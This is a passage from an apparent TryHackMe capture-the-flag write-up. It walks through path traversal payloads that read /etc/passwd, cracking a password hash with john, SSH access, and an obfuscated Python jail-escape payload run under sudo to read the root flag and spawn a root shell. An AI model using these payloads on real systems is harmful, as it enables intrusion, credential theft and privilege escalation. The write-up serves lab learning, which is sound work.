
However, the ?view= parameter seems related to the LFI or Path Traversal. So I simply modify the argument flower.gif to another one (for example: /etc/passwd):

Nothing happen! I try with other payloads and this one return another thing instead of blank space:
../../../../../../../etc/passwd

Then, I encode the payload with URL-encode and use Burpsuite to re-send the request:
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2Fpasswd

Scroll down and I get the user’s creds:
[REDACTED]:$6$Tb/euwmK$OXA.[REDACTED]..it8r.jbrlpfZeMdwD3B0fGxJI0:1001:1001:,,,:
Then I paste it into a text file called creds.txt and use john to crack the hash-password:
┌──(kali㉿kali)-[~/TryHackMe/TokyoGhoul]
└─$ nano creds.txt
┌──(kali㉿kali)-[~/TryHackMe/TokyoGhoul]
└─$ cat creds.txt
[REDACTED]:$6$Tb/euwmK$OXA.[REDACTED]..it8r.jbrlpfZeMdwD3B0fGxJI0:1001:1001:,,,:
┌──(kali㉿kali)-[~/TryHackMe/TokyoGhoul]
└─$ john -w=~/Wordlists/rockyou.txt creds.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
[REDACTED] ([REDACTED])
1g 0:00:00:00 DONE (2023-08-30 14:17) 1.851g/s 2844p/s 2844c/s 2844C/s cuties..mexico1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Task 5: Fight Jason
I’ve gone so far! It’s only a few steps left to defeat the Jason. Let’s use the previous creds to access the target system through SSH:
┌──(kali㉿kali)-[~/TryHackMe/TokyoGhoul]
└─$ ssh [REDACTED]@tokyoghoul.thm
The authenticity of host 'tokyoghoul.thm (10.10.185.245)' can't be established.
ED25519 key fingerprint is SHA256:oo//h4aM0BBJSlV7s7eejBvC/3yzDDk/PL7KIK6mewQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'tokyoghoul.thm' (ED25519) to the list of known hosts.
[REDACTED]@tokyoghoul.thm's password:
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.4.0-197-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system is built by the Bento project by Chef Software
More information can be found at https://github.com/chef/bento
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Sat Jan 23 22:29:38 2021 from 192.168.77.1
[REDACTED]@vagrant:~$ id
uid=1001([REDACTED]) gid=1001([REDACTED]) groups=1001([REDACTED])
[REDACTED]@vagrant:~$
List the current directory and easily get the user flag
[REDACTED]@vagrant:~$ ls -la
total 16
drwxr-xr-x 2 root root 4096 Jan 23 2021 .
drwxr-xr-x 4 root root 4096 Jan 23 2021 ..
-rw-r--r-- 1 root root 588 Jan 23 2021 jail.py
-rw-r--r-- 1 root root 33 Jan 23 2021 user.txt
[REDACTED]@vagrant:~$ cat user.txt
[REDACTED]
There’s only the final section - the root flag. I type sudo -l to view the allowed com of the current user:
[REDACTED]@vagrant:~$ sudo -l
[sudo] password for [REDACTED]:
Matching Defaults entries for [REDACTED] on vagrant.vm:
env_reset, exempt_group=sudo, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User [REDACTED] may run the following commands on vagrant.vm:
(ALL) /usr/bin/python3 /home/[REDACTED]/jail.py
The current user could use python3 to execute the file jail.py within sudo rights → Let’s see what does the jail.py do?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
#! /usr/bin/python3
#-_- coding:utf-8 -_-
def main():
print("Hi! Welcome to my world kaneki")
print("========================================================================")
print("What ? You gonna stand like a chicken ? fight me Kaneki")
text = input('>>> ')
for keyword in ['eval', 'exec', 'import', 'open', 'os', 'read', 'system', 'write']:
if keyword in text:
print("Do you think i will let you do this ??????")
return;
else:
exec(text)
print('No Kaneki you are so dead')
if **name** == "**main**":
main()
From the script, I can see that if the input value is not in the keyword list → then it would execute through the exec() function. But how could I read the root flag which is definitely restricted access without using the restricted keyword above (such as os or system)?
After googling about Python Jail Escape, I explore this source which is exactly the same with my situation. Therefore, I modify the payload to my own:
__builtins__.__dict__['__IMPORT__'.lower()]('OS'.lower()).__dict__['SYSTEM'.lower()]('cat /root/root.txt')
# Origin: import os; os.system('cat /root/root.txt')
[REDACTED]@vagrant:~$ sudo /usr/bin/python3 /home/[REDACTED]/jail.py
Hi! Welcome to my world kaneki
========================================================================
What ? You gonna stand like a chicken ? fight me Kaneki
>>> __builtins__.__dict__['__IMPORT__'.lower()]('OS'.lower()).__dict__['SYSTEM'.lower()]('cat /root/root.txt')
[REDACTED]
No Kaneki you are so dead
Optionally, this payload could be used to establish the root shell:
__builtins__.__dict__['__IMPORT__'.lower()]('PTY'.lower()).__dict__['SPAWN'.lower()]('/bin/bash')
# Origin: import pty;pty.spawn('/bin/bash')
[REDACTED]@vagrant:~$ sudo /usr/bin/python3 /home/[REDACTED]/jail.py
Hi! Welcome to my world kaneki
========================================================================
What ? You gonna stand like a chicken ? fight me Kaneki
>>> __builtins__.__dict__['__IMPORT__'.lower()]('PTY'.lower()).__dict__['SPAWN'.lower()]('/bin/bash')
root@vagrant:~# id
uid=0(root) gid=0(root) groups=0(root)
root@vagrant:~# pwd
/home/[REDACTED]
root@vagrant:~# cd /root
root@vagrant:/root# cat root.txt
[REDACTED]